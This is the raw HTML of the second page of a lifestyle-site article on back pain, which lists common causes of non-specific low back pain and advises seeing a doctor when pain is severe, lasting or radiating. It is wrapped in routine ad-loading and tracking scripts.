</script><meta name="facebook-domain-verification" content="yqnlctpry03espuu2cs8eh1nsrp0wk" /><script type="text/javascript" data-cfasync="false" crossorigin="anonymous" src="https://static.kueezrtb.com/latest.js" id="kueezrtb_latest"></script><script>
function isFbSrc() {
	// search url params for fbclick
	var fbc = new URLSearchParams(window.location.search).get('fbclid');
	
	// if not found, check fbclick cookie _fbc
	if (typeof fbc !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_fbc');});
		
		if (typeof str === 'string') {
			fbc = str.split('=')[1];
		}
	}
	
	return typeof fbc === 'string';
}
	
function chckSrc() {
	// search url params for utm_source
	var u_src = new URLSearchParams(window.location.search).get('utm_source');

	// if not found, check utm_source cookie _sx
	if (typeof u_src !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
		if (typeof str === 'string') {
			u_src = str.split('=')[1];
		}
	}
	
	return (typeof u_src === 'string' && !['google-ntbf', 'google'].includes(u_src));
}
	
function isFbPaid() {
	// search url params for utm_source
	var fbp = new URLSearchParams(window.location.search).get('utm_source');
	
	// if not found, check utm_source cookie _sx
	if (typeof u_src !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
		if (typeof str === 'string') {
			u_src = str.split('=')[1];
		}
	}
	
	return typeof fbp === 'string' && fbp.toLowerCase() === 'facebookpaid';
}		
</script>
<script type="text/javascript">
window.VIDAZOO = true;
	
(function() {
	var group = window.wb_test_group ? window.wb_test_group : 'a';
	var type = window.wp_inf_post ? 'infscroll' : 'gallery';
	var trc = [type, group].join('_');
	
	window.VIDAZOO_WIDGET_ID = '63b3fc56bc3af88511d18e3d';

	// Change VIDAZOO_WIDGET_ID if page is a post and has infinite scroll
	if(window.wp_page_type === 'post' && window.wp_inf_post){
	   window.VIDAZOO_WIDGET_ID = '63b3fdbdbc3af88511d18eb2';
	}
	
	function loadPlayer(wrapper) {
		var vida_script = document.createElement('script');
		vida_script.setAttribute('id', 'vidazoo-loader');
		vida_script.setAttribute('defer', 'defer');
		vida_script.setAttribute('src', 'https://static.vidazoo.com/basev/vwpt.js');
		vida_script.setAttribute('data-widget-id', window.VIDAZOO_WIDGET_ID);
		vida_script.setAttribute('data-on-widget-ad-impression', 'onVidazooWidgetAdImpressionCallback');
		vida_script.setAttribute("data-ext-bi-utm_source", window.WS.getUtmSource() || "-");
        vida_script.setAttribute("data-ext-bi-utm_campaign", window.WS.getUtmCampaign());
        vida_script.setAttribute("data-ext-bi-utm_term", window.WS.getUtmTerm() || "-");
        vida_script.setAttribute("data-param1", trc);
		vida_script.setAttribute("data-ext-bi-prebid_group", trc);
		
		wrapper.appendChild(vida_script);
    }

    var tries = 0;
	
    function insertVidazooPlayer() {
        if (tries > 50) {
            return;
        }
        tries++;

        setTimeout(function () {
			var wrapper = document.querySelector('#WB_VIDEO_PLAYER_TARGET');

            if (wrapper) {
				if (window.isFbPaid() && window.wp_page_type === 'post' && window.wp_inf_post){
					const article = document.querySelectorAll('.scroll_element')[1];
					if(article){
						article.append(wrapper)
					}
				}
				
                loadPlayer(wrapper);
				
                return;
            }

            insertVidazooPlayer();
        }, 250);
    }

	// Skip homepage or category pages
	if (wp_page_type === 'category' || window.location.pathname === '/') {
		return;
	}
	
	insertVidazooPlayer();
	
})();

	
</script>
<script>
	function onVidazooWidgetAdImpressionCallback(cpm, info) {
        try {
            var highestPreBid_partner = "video_unknown";
            switch (info.adType) {
                case "ima":
                    highestPreBid_partner = "video_AdX";
                    break;
                case "marketplace":
                    highestPreBid_partner = "video_Vidazoo";
                    break;
                case "pre_bid":
                    highestPreBid_partner = "video_" + info.bidderCode;
                    break;
                default:
                    break;
            }
            var data = {
                source: "video",
                slotId: "vidazoo_video",
                adUnitPath: "vidazoo_video",
                highestPreBid: info.netCpm - info.adServingFee,
                highestPreBid_partner,
                mediaType: "vidazoo_video",
                creative_width: info.width,
                creative_height: info.height,
                preBidWon: true,
                timeToRespond: null,
            };
            
			// window.assertive.logCustomImpression(data);
			
			if (window.bydata && window.bydata.ready && window.VIDAZOO_WIDGET_ID) {
				window.bydata.onVidazooWidgetCallback(window.VIDAZOO_WIDGET_ID, info);
			}
			
			console.log("Logged Vidazoo impression");
        } catch (error) {
            console.error("Couldn't log custom impression", error);
        }
    }
</script>
<script type='text/javascript' src='https://content-cdn.blogcluster.nl/sociallyviral2.js'></script>

<style>
/* 	Adhesion bg */
#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
#webasc-sticky-footer::after{
	position: absolute;
	content: '';
	left: -50vw;
	right: -50vw;
	background-color: white;
	border-top: 1px solid #eff0f1;
	top: -15px;
	bottom: 0;
	z-index: -1;
}
</style><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=138149926263103";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media (min-width: 720px) {
  /* layout */
  /* OPTION A: target by id */
  .single-post #page {
    display: flex;
    gap: 1.5rem;
  }
  .single-post #page #block-8 {
    position: sticky;
    top: 0;
    align-self: flex-start;
    /* helpful in flex layouts */
  }
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler {
	display: inline-block;
} */

/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler, #onetrust-pc-sdk .ot-pc-footer .ot-btn-container button.ot-pc-refuse-all-handler {
    display: none !important;
} */

#onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn, #onetrust-consent-sdk #onetrust-pc-sdk button:not(#clear-filters-handler):not(.ot-close-icon):not(#filter-btn-handler):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not(.save-preference-btn-handler):not([aria-expanded]):not(.ot-link-btn) {
    display: inline-block !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*-[ Header aanpassingen]-----------------------*/
.primary-navigation a { 
     padding: 15px 14px !important;
}

#logo img {
    max-width: 392px;
}

@media screen and (min-width: 768px) {
  #header h1, #header h2 {
    margin-top: 31px;
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 768px) {
    .header-search, .header-social {
        display: none !important;
    }
    #logo img {
        max-width: 90%;
    }

    a#pull:after {
        top: 15px !important;
        font-size: 20px;
    }
}

nav.navbar#primary-navigation {
display: none !important;
}

nav.navbar.collapse.in #primary-navigation, nav.navbar.collapsing #primary-navigation {
display: none !important;
}

a.cat-overig:before {
    content: "\f069" !important;
}

.grecaptcha-badge {
	display: none;
}

/**
* Facebook like box
*/
.fb-like-wrapper {
	text-align: center;
}

.fb-like-wrapper span {
	text-align: center;
}

.fb-like-wrapper iframe {
	position: relative;
}

.popmake.fixed{
	position:fixed !important;
	top:150px !important
}

@media screen and (max-width: 500px){
	.popmake.fixed{
		position:fixed !important;
		/*top:10px !important*/
		top: 30% !important;
		transform: translateY(-30%);
	}
}

/*.fb-like-wrapper.small .fb-like {
	width: 89px !important;
}

.fb-like {
	display: inline-block;
}*/

/**
* Aanpassingen ads sidebar
*/
aside.sidebar.sidebar-post {
    padding: 20px 0px 20px 0px !important;
}

aside.sidebar.sidebar-post > div.widget {
    padding-left: 20px;
    padding-right: 20px;
}

.widget .vertical-small .post-title {
    font-size: 14px !important;
    line-height: 16px !important;
    font-family: "Noto Sans" !important; 
    font-weight: 700 !important;
    text-transform: capitalize;
}

.widget .post-title {
    font-size: 14px;
    line-height: 16px;
    overflow: hidden;
    margin-bottom: 5px;
    font-weight: 700;
    font-family: "Noto Sans";
    color: #4d4d4d;
    text-transform: capitalize;
}

.sidebar .widget.vertical-small h3 {
  font-size: 20px;
  line-height: 20px;
  text-transform: uppercase;
  color: #4d4d4d;
}

#page.home-h2 #content_box h1.postsby {
  display: none;
}

.page h1.title {
font-family: "Noto Sans";
font-weight: 700;
font-size: 26px;
color: #486cb1;
text-transform: capitalize;
}

a.toplink {
  margin-top: -20px;
}

article img.aligncenter, article img.alignnone {
margin-bottom: 0;
   }

/*-[ Footer aanpassingen]-----------------------*/
footer .ajax-search-results-container {
  display:none !important;
}

footer, footer .container {
min-height: 400px;
background: #ec4e13;
color: #fff;
}

footer h3, footer ul, footer p, footer li, footer a, #copyright-note {
color: #fff !important;
}

footer li {
list-style-type: none !important;
margin-left: 0px !important;
}

footer h3 {
margin-bottom: 5px !important;
}

footer ul {
margin-left: 0px;
}

footer #search-image i {
background-color: #fff !important;
color: #ec4e13 !important;
}

/**
* Submit button on contact form
*/
input.wpcf7-form-control.wpcf7-submit {
  background-color: #4f73b8;
  font-family: "Roboto";
}

.wpcf7-submit {
    padding: 12px 15px;
    color: #fff;
    font-size: 18px;
}

/* Hide sharing on single post image */
.single-post .pinItImg [data-social-buttons]{
	display: none !important;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
div.post-single-content h3 {
  font-size: 14pt;
  font-weight: bold;
  font-family: inherit;
  margin-bottom: 0px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
iframe.tbla {
  width: 750.39px;
  overflow: hidden;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media only screen and (max-device-width: 8560px) {
  
	.organic-thumbnails-feed-a .trc_rbox_header_icon_img, .trc-content-organic .trc_rbox_header_icon_img {
  		height: 30px !important;
	}
  	.organic-thumbnails-feed .video-icon-img {
      height: 30px !important;
  }
}

@media screen and (max-width: 480px) {
  .tbl-feed-container.tbl-feed-full-width {
    margin-left: 0px !important;
    margin-right: 0px !important;
  }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
    // Function to display the TAT_Below_Content ad below the next page link
    function showAd() {
        var nextpage = document.querySelector('.next-page-link-wrapper') ?? document.querySelector('.next-page-link');

        if (nextpage) {
            var adunit = document.createElement('div');
            adunit.dataset.aaad = 'true';
            adunit.dataset.aaAdunit = '/21633373859/TAT_Below_Content';

            nextpage.after(adunit);
            window.asc && window.asc.processAdsOnPage();
        }
    }

    // Check if the page is ready before showing the ad
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', showAd);
    } else {
        showAd();
    }
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.addEventListener('wb-infscroll-navigation', function (evt) {
	const adUnits = document.body.querySelectorAll('[data-aaad="true"]');
	
	const oldAds = [...adUnits].filter((ad) => {
		const adPosition = ad.getBoundingClientRect();
		
		const shouldDelete = adPosition.bottom < (window.innerHeight * -3);
		
		return shouldDelete;
	});
	
	if (oldAds.length > 0) {
		console.log('WB_DEBUG', oldAds);
		asc.destroy(oldAds);
	}
});
</script>
<!-- end Simple Custom CSS and JS -->
</head>
<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-6394 single-format-standard wp-embed-responsive paged-2 single-paged-2 wp-theme-mts_sociallyviral wp-child-theme-mts_sociallyviral-child main">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://www.tips-and-tricks.co"><img src="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/tipsandtricks-logo-english.png" alt="Tips and Tricks" width="392" height="47"></a>
									</h2><!-- END #logo -->
																		</div>

											<div class="header-search"><form method="get" id="searchform" class="search-form" action="https://www.tips-and-tricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div>
					
											<div class="header-social">
					        					            					                <a href="https://www.pinterest.com/tipsandtrickspinterest/" class="header-pinterest-square" style="background: #c92228" target="_blank"><span class="fa fa-pinterest-square"></span></a>
					            					        					            					                <a href="https://www.facebook.com/TipsandTricks.co/" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a>
					            					        					    </div>
					
					

			        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-hoofdmenu" class="menu clearfix"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.tips-and-tricks.co/category/cleaning/"><i class="fa fa-tint"></i> Cleaning</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16"><a href="https://www.tips-and-tricks.co/category/health/"><i class="fa fa-heart"></i> Health</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-745"><a href="https://www.tips-and-tricks.co/category/food/"><i class="fa fa-cutlery"></i> Food</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.tips-and-tricks.co/category/home-and-garden/"><i class="fa fa-leaf"></i> Home &#038; Garden</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.tips-and-tricks.co/category/lifehacks/"><i class="fa fa-flask"></i> Lifehacks</a></li>
<li id="menu-item-3195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3195"><a href="https://www.tips-and-tricks.co/category/do-it-yourself/"><i class="fa fa-wrench"></i> Do It Yourself</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="https://www.tips-and-tricks.co/category/fashion-and-beauty/"><i class="fa fa-eye"></i> Fashion &#038; Beauty</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.tips-and-tricks.co/category/various/"><i class="fa fa-asterisk"></i> Various</a></li>
</ul>															</nav>
											</div>
					 

				</div><!-- #header-->
			</div><!--.container-->
		</header>
		<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-6394" class="g post post-6394 type-post status-publish format-standard has-post-thumbnail hentry category-health tag-back tag-complaints tag-docter tag-problems tag-suffer tag-walk tag-walking has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://www.tips-and-tricks.co/category/health/" title="View all posts in Health">Health</a></div>
			                            										<h1 class="title single-title entry-title">Do you suffer from back problems? This is why you should not let it linger</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<!-- <div class="single-prev-next">
											<a href="https://www.tips-and-tricks.co/food/5x-food-poisoning-from-this-food/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a>											<a href="https://www.tips-and-tricks.co/home-and-garden/man-blows-up-garden-get-rid-of-cockroach/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a>										</div> -->
										<div class="thecontent">
																																				<div class="topad">
														<!--
<div id="WB_TAT_Leaderboard_Below_Title"></div>
<script>
(function () {
    var wrapper = document.getElementById('WB_TAT_Leaderboard_Below_Title');
    var currentUrl = window.location.href;

    // Check if the URL contains "nobtadh"
    if (currentUrl.includes("nobtadh")) {
        document.querySelector('.topad').style.display = 'none';
        return;
    }

    if (isFbPaid()) {
        document.querySelector('.topad').style.display = 'none';
        return;
    }

    var dfpUnit = document.createElement('div');
    dfpUnit.dataset.aaad = 'true';
    dfpUnit.dataset.aaAdunit = '/21633373859/TAT_Article_Leaderboard_Below_Title';

    wrapper.appendChild(dfpUnit);

    return;

    // var adsenseScript = document.createElement('script');
    // adsenseScript.src = '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js';
    // adsenseScript.async = 'async';
    //
    // var adsenseUnit = document.createElement('ins');
    // adsenseUnit.classList.add('adsbygoogle');
    // adsenseUnit.style.display = 'inline-block';
    // adsenseUnit.dataset.adClient = 'ca-pub-2252637216916313';
    //
    // if (device === 'mobile') {
    //     adsenseUnit.style.width = '320px';
    //     adsenseUnit.style.height = '50px';
    //     adsenseUnit.dataset.adSlot = '3549121759';
    // } else if (device === 'tablet') {
    //     adsenseUnit.style.width = '468px';
    //     adsenseUnit.style.height = '60px';
    //     adsenseUnit.dataset.adSlot = '5703198722';
    // } else {
    //     adsenseUnit.style.width = '728px';
    //     adsenseUnit.style.height = '90px';
    //     adsenseUnit.dataset.adSlot = '7848632879';
    // }
    //
    // wrapper.appendChild(adsenseScript);
    // wrapper.appendChild(adsenseUnit);
    //
    // (adsbygoogle = window.adsbygoogle || []).push({});
})();
</script>
-->													</div>
																																		<h3 class="p1"><span class="s1">Possible causes</span></h3>
<p class="p1"><span class="s1">Most people experience non-specific back pain. In this case, no specific cause can be found for the persistent complaints. </span><span class="s2">Also called low back pain, lumbago, or spit, t</span><span class="s1">his pain often occurs in the lower back. Possible causes for non-specific back pain are:</span></p>
<ul class="ul1">
<li class="li1"><span class="s1">Wrong posture</span></li>
<li class="li1"><span class="s1">Exercising your back too often and for a long time</span></li>
<li class="li1"><span class="s1">Improper form while lifting</span></li>
<li class="li1"><span class="s1">Being overweight</span></li>
<li class="li1"><span class="s1">Stress</span></li>
<li class="li1"><span class="s1">Lots of driving</span></li>
<li class="li1"><span class="s1">Pregnancy</span></li>
<li class="li1"><span class="s1">Therapy</span></li>
</ul>
<p class="p1"><span class="s1">Do you </span><span class="s2">find yourself complaining about back pain</span><span class="s1">? Don&#8217;t walk around with this too long</span><span class="s2">.</span> <span class="s2">C</span><span class="s1">onsult a doctor to determine </span><span class="s2">the</span><span class="s1"> cause, especially if the pain is severe, lasts longer than six weeks, causes tingling or numbness or radiates to other places. A doctor will be able to diagnose and treat you in the right way to reduce the symptoms.</span></p>
<p style="text-align: center;"><!-- TAT_Article_Inpost_Bottom_Rectangle -->
<div class="in-article-container">
    <script>
   if(true) {
        document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TAT_Article_Inpost_Bottom_Rectangle'></div>")
    }else{
        document.querySelectorAll('.single .in-article-container').forEach(el => {
el.style.display = 'none';
});
    }
</script>
</div>

</p>
<p style="text-align: center;"><em>Page 2/2</em></p>
<p>Read more: <a href="https://www.tips-and-tricks.co/health/hands-signals-health/" rel="">Have you ever looked closely at your hands? They give these signals about your health</a></p>
<p><em>Want to keep this article for later? Pin it on <a href="https://nl.pinterest.com/tipsandtrickspinterest/pins/" target="_blank" rel="noopener noreferrer">Pinterest!</a></em></p>
<p class="p3"><span class="s1" style="font-size: 10pt; color: #999999;">Source: <a style="color: #999999;" href="https://www.gezondheidsplein.nl/aandoeningen/rugklachten/item33396" target="_blank" rel="nofollow noopener noreferrer"><span class="s2">Gezondheidsplein</span></a> | Image: Unsplash</span></p>
										</div>
											<div class="next-page-link">
		<a href="https://www.tips-and-tricks.co/read-more/" target="_self">
			Read More
		</a>
	</div>																																	<div class="bottomad">
													<div id="content_script"></div>												</div>
																					 
																				<div class="single-prev-next">
											<a href="https://www.tips-and-tricks.co/food/5x-food-poisoning-from-this-food/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a>											<a href="https://www.tips-and-tricks.co/home-and-garden/man-blows-up-garden-get-rid-of-cockroach/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a>										</div>
									</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->

					</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-ads-only" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="block-7" class="widget widget_block"><p><!-- TAT_Sidebar_Top -->
<style>
    .sidebar-ad-wrapper {
        min-height: 900px;
        position: relative; /* needed for structure, not sticky behavior */
    }
    .sidebar-ad {
        position: sticky;
        top: 0; /* how far from the top of the viewport before it sticks */
    }
</style>

<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TAT_Sidebar_Top'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div><div id="block-8" class="widget widget_block"><p><!-- TAT_Sidebar_Bottom -->
<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TAT_Sidebar_Bottom'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div>	</aside><!-- #sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		             <div class="footer-widgets first-footer-widgets widgets-num-3">
                            <div class="f-widget f-widget-1">
                    <div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories:</h3>
			<ul>
					<li class="cat-item cat-item-3890"><a href="https://www.tips-and-tricks.co/category/celebs/">Celebs</a> (58)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tips-and-tricks.co/category/cleaning/">Cleaning</a> (351)
</li>
	<li class="cat-item cat-item-4075"><a href="https://www.tips-and-tricks.co/category/current-events/">Current events</a> (98)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.tips-and-tricks.co/category/do-it-yourself/">Do It Yourself</a> (37)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.tips-and-tricks.co/category/fashion-and-beauty/">Fashion &amp; Beauty</a> (154)
</li>
	<li class="cat-item cat-item-550"><a href="https://www.tips-and-tricks.co/category/food/">Food</a> (239)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.tips-and-tricks.co/category/health/">Health</a> (508)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.tips-and-tricks.co/category/home-and-garden/">Home &amp; Garden</a> (487)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.tips-and-tricks.co/category/lifehacks/">Lifehacks</a> (311)
</li>
	<li class="cat-item cat-item-3959"><a href="https://www.tips-and-tricks.co/category/most-read/">Most read</a> (8)
</li>
	<li class="cat-item cat-item-5800"><a href="https://www.tips-and-tricks.co/category/online/">Online</a> (387)
</li>
	<li class="cat-item cat-item-5805"><a href="https://www.tips-and-tricks.co/category/other/">Other</a> (4)
</li>
	<li class="cat-item cat-item-5777"><a href="https://www.tips-and-tricks.co/category/various/relationships/">relationships</a> (2)
</li>
	<li class="cat-item cat-item-5804"><a href="https://www.tips-and-tricks.co/category/uncategorized/">Uncategorized</a> (39)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.tips-and-tricks.co/category/various/">Various</a> (1,019)
</li>
			</ul>

			</div>                </div>
                                <div class="f-widget f-widget-2">
                    
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent posts:</h3>
		<ul>
											<li>
					<a href="https://www.tips-and-tricks.co/online/girlwolfdog/">Girl (12) Saves Giant Wolfdog, But DNA Results Reveal Something Terrifying…</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/online/bridemomwhite/">Her Mom Wore a Wedding Dress to Her Wedding—Groom’s Reaction Left Her Stunned</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/online/climberhouse/">Climbers Find House On The Mountain Side, Then They Take A Look Inside</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/online/husbandprank/">Husband Pranks Wife by Pretending to Break Into Her Home &#8211; She Panics and Vanishes Without a Trace</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/online/backyardlump/">The Mound In His Backyard Was Growing Bigger – Then He Decided to Dig It Up…</a>
									</li>
					</ul>

		</div>                </div>
                                <div class="f-widget last f-widget-3">
                    <div id="search-2" class="widget widget_search"><h3 class="widget-title">Search:</h3><form method="get" id="searchform" class="search-form" action="https://www.tips-and-tricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Other:</h3><div class="menu-footer-widget-container"><ul id="menu-footer-widget" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.tips-and-tricks.co/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.tips-and-tricks.co/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.tips-and-tricks.co/advertising/">Advertising</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.tips-and-tricks.co/contact-us/">Contact Us</a></li>
</ul></div></div><div id="block-4" class="widget widget_block"><a href="#" onclick="__cmp('showCCPAScreenAdvanced'); return false">Do not sell my personal information</a></div>                </div>
                            </div><!--.first-footer-widgets-->
                <div class="copyrights">
			        <!--start copyrights-->
        <div class="row" id="copyright-note">
                        <div class="copyright">
                <span><a href=" https://www.tips-and-tricks.co/" title=" ">Tips and Tricks</a> Copyright &copy; 2026.</span>
                <span class="to-top">All rights reserved. Tips and Tricks Osakeyhtiö, OY</span>
            </div>
            <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
            <div class="top">
                                    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <nav id="navigation" class="clearfix">
                            <ul id="menu-footer-footer" class="menu clearfix"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.tips-and-tricks.co/category/cleaning/">Cleaning</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22"><a href="https://www.tips-and-tricks.co/category/health/">Health</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.tips-and-tricks.co/category/home-and-garden/">Home &#038; Garden</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.tips-and-tricks.co/category/lifehacks/">Lifehacks</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.tips-and-tricks.co/category/various/">Various</a></li>
</ul>                        </nav>
                    </div>
                                </div>
        </div>
        <!--end copyrights-->
        		</div> 
	</div><!--.container-->
</footer><!-- #site-footer-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_sociallyviral-child/*","/wp-content/themes/mts_sociallyviral/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/plugins/wp-inf-scroll/assets/js/inf-scroll-pageview.js" id="inf-scroll-pageview-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/plugins/wp-native-widget-switcher/dist/app_20260103073604.js" id="native_widget_script-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tips-and-tricks.co/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
